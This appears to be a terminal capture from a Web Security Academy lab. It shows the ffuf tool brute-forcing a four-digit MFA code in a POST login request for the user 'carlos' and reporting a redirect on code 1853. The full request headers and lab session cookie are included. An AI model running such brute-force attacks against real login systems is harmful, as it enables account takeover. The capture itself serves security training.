 ┌──(kali㉿Barszczyk)-[~]
└─$ ffuf -request request.txt -w numbers.txt -fs 3080
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.0.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : https://0a54005f04a72a74806b9e1b00750081.web-security-academy.net/login2
 :: Wordlist         : FUZZ: /home/kali/numbers.txt
 :: Header           : Cookie: session=SK81Vrf9TPOUAodUlyWtIbDLkn2NDMb3; verify=carlos
 :: Header           : Origin: https://0a54005f04a72a74806b9e1b00750081.web-security-academy.net
 :: Header           : Te: trailers
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : Host: 0a54005f04a72a74806b9e1b00750081.web-security-academy.net
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Referer: https://0a54005f04a72a74806b9e1b00750081.web-security-academy.net/login2
 :: Header           : Sec-Fetch-Dest: document
 :: Header           : Sec-Fetch-User: ?1
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Dnt: 1
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Sec-Fetch-Mode: navigate
 :: Data             : mfa-code=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 3080
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 55ms]
    * FUZZ: 1853
KALI LINUX
"the quieter you become, the more you are able to hear"